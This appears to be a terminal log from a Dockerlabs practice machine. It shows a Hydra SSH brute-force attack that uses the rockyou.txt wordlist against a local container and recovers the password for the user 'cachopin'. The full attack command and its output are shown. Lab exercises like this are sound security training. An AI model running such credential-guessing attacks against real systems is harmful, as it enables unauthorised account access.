 ~/Maquinas_hack/Dockerlabs.es/cachopo/skills hydra -l cachopin -P /home/quino/rockyou.txt 172.17.0.2 ssh -t 64 ✔
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-30 18:48:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydr
a.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344391 login tries (l:1/p:14344391), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: cachopin   password: simple
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 28 final worker threads did not complete until end.
[ERROR] 28 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-30 18:49:19